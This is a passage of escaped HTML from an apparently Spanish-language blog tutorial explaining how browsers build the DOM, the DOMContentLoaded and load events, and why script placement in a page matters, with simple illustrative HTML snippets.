\/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Clabel style=\"background: 0px 0px; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eindex.html\u003C\/span\u003E\u003C\/label\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026lt;!DOCTYPE html\u0026gt;\n\u0026lt;html\u0026gt;\n   \u0026lt;head\u0026gt;\n      \u0026lt;title\u0026gt;DOOM\u0026lt;\/title\u0026gt;\n   \u0026lt;\/head\u0026gt;\n   \u0026lt;body\u0026gt;\n         \u0026lt;h1\u0026gt;DOM\u0026lt;\/h1\u0026gt;\n         \u0026lt;p\u0026gt;Cuando llega el HTML al navegador (browser), este lo empieza a\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Ea pasar: va leyendo cada etiqueta y va creando el DOM.\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ECuando este proceso termina por completo es cuando obtenemos el evento\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026lt;code\u0026gt;DOMContentLoaded\u0026lt;\/code\u0026gt;\u0026lt;\/p\u0026gt;\n   \u0026lt;\/body\u0026gt;\n\u0026lt;\/html\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-html\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003ECuando el navegador recibe este archivo \u003Cb\u003Elo tiene que convertir\u003C\/b\u003E\u0026nbsp;en una estructura parecida a un \u003Cb\u003Eárbol\u003C\/b\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOQSqLzhHyl09CufcqfRN31Ly7PUie3hSktt3o8dKru7GL9f19T7yc4zi5dS0lw368c9jKv8p1O0U9KXnc-1LAeS9Q7mVydKn-cKhAg5spz1o-eGMSpjqFV3MDIKIJM67G9gSlbQ6FhFquE_Zoiyp7hM-bHSwu6egbEwsIS0E9TIQgoafIiM8hksMT\/s1024\/Esto%20es%20lo%20que%20se%20conoce%20como%20DOM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOQSqLzhHyl09CufcqfRN31Ly7PUie3hSktt3o8dKru7GL9f19T7yc4zi5dS0lw368c9jKv8p1O0U9KXnc-1LAeS9Q7mVydKn-cKhAg5spz1o-eGMSpjqFV3MDIKIJM67G9gSlbQ6FhFquE_Zoiyp7hM-bHSwu6egbEwsIS0E9TIQgoafIiM8hksMT\/w640-h480\/Esto%20es%20lo%20que%20se%20conoce%20como%20DOM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003ECuando termina el navegador de convertirlo al DOM, ocurre el evento: DOMContentLoaded, a partir de este punto tenemos la garantía de que todo nuestro documento se ha cargado.\u003C\/p\u003EEN RESUMEN: DOMContentLoaded – el navegador HTML está completamente cargado y el árbol DOM está construido, pero es posible que los recursos externos como \u0026lt;img\u0026gt; y hojas de estilo aún no se hayan cargado. load – no solo se cargó el HTML, sino también todos los recursos externos: imágenes, estilos, etc. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLZ1BYVPMY09vLaKYKSaPNkuZyV8kx_LIJWsLakpIElD-5tBYbGmrwtzXxr2531miLV0aXOLsYruG89j_VKJ_2iioPEog13ia4A34uN_iGMzw-3sJHMyyFQ6uA-oR2Rjxga_Ot-z8DCKtoU2SFMYyPIWdYQ6nVJa5uxYnU4KMsmg34FtAwEQ1_JoY\/s1920\/SCRIPTS%20EXTERNOS%20O%20EMBEBIDOS.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"1920\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLZ1BYVPMY09vLaKYKSaPNkuZyV8kx_LIJWsLakpIElD-5tBYbGmrwtzXxr2531miLV0aXOLsYruG89j_VKJ_2iioPEog13ia4A34uN_iGMzw-3sJHMyyFQ6uA-oR2Rjxga_Ot-z8DCKtoU2SFMYyPIWdYQ6nVJa5uxYnU4KMsmg34FtAwEQ1_JoY\/w640-h160\/SCRIPTS%20EXTERNOS%20O%20EMBEBIDOS.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan\u003ESCRIPTS EXTERNOS O EMBEBIDOS\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETodo script que carguemos en nuestra página tiene un llamado y una ejecución. Cuando el DOM se está procesando va a detener todo el procesamiento, siempre y cuando se encuentre la etiqueta \u003Cb\u003E\u0026lt;script\u0026gt;\u003C\/b\u003E\u003C\/p\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Clabel style=\"background: 0px 0px; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor ejemplo\u003C\/span\u003E\u003C\/label\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026lt;body\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;script\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;Estos script pueden ser externos o internos\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;\/script\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\/*Cuando esto ocurre no se va a leer ningún otro tipo de elementos*\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E**del HTML, hasta que acabemos con el script.                     *\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;p\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;Soy un párrafo que no se puede ejecutar, hasta que acabe\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;el script de arriba.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;\/p\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor lo tanto es muy importante en qué lugar colocamos nuestros scripts.\u003C\/span\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026lt;body\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;H1\u0026gt;Hola que hace, cargando rapido\u0026lt;\/H1\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;p\u0026gt;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;Soy un párrafo que si se puede ejecutar, porque\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;el script está abajo.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;\/p\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;script\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;El mejor lugar para colocar cualquier script, antes del cierre del body\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026lt;\/script\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ccode style=\"background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E...\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cpre class=\"code code-javascript\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 